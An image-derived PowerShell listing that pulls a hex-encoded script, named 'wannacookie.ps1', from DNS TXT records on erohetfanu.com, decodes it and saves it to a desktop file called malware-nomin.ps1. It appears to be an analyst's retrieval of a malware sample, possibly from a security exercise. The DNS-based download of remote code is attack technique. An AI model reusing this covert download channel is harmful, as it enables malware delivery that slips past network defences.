 1 function H2A($a) {
2 $o
3 $a -split '(..)' | ? { $_ } |
4 forEach {[char]([convert]::toint16($_,16))} |
5 forEach {$o = $o + $_}
6 return $o
7 }
8 $f = "77616E6E61636F6F6B69652E707331"
9 $h = ""
10 foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName `
11 -Server erohetfanu.com -Name "$f.erohetfanu.com" `
12 -Type TXT).strings, 10)-1))
13 {
14 $h += (Resolve-DnsName -Server erohetfanu.com `
15 -Name "$i.$f.erohetfanu.com" -Type TXT).strings
16 }
17 H2A $h | Out-File C:\users\john\Desktop\malware-nomin.ps1